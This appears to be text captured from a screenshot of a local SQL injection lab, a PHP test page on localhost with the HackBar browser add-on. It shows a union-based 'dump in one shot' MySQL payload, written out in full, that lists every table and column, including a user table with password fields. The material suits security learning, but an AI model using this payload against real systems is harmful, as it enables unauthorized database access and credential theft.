 ID：
用户名：
密码：
test :: test (Rows 6)
id
name
test :: test0x00 (Rows 0)
id
name
test :: user (Rows 5)
id
username
password
当前语句：select * from user where id=-1 union all select null,null,(select (@x) from (select(@x:=0x00),(@tbl:=0x00),(@tbl_sc:=0x00),(select (@x) from (information_schema.columns) where
(table_schema=database()) and(0x00)in (@x:=concat(@x,0x3c62723e,if( (@tbl!=table_name), Concat(0x3c62723e,@tbl_sc:=table_schema,' :: ',@tbl:=table_name,' (Rows ',(select table_rows from
information_schema.tables where table_schema=@tbl_sc and table_name=@tbl),')
'),0x00),column_name))))x)
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://localhost:8000/sqltest.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
id=-1 union all select null,null,(select (@x) from (select(@x:=0x00),(@tbl:=0x00),(@tbl_sc:=0x00),(select (@x) from (information_schema.columns) where (table_schema=database()) and(0x00)in
(@x:=concat(@x,0x3c62723e,if( (@tbl!=table_name), Concat(0x3c62723e,@tbl_sc:=table_schema,' :: ',@tbl:=table_name,' (Rows ',(select table_rows from information_schema.tables where
table_schema=@tbl_sc and table_name=@tbl),')<br>'),0x00),column_name))))x)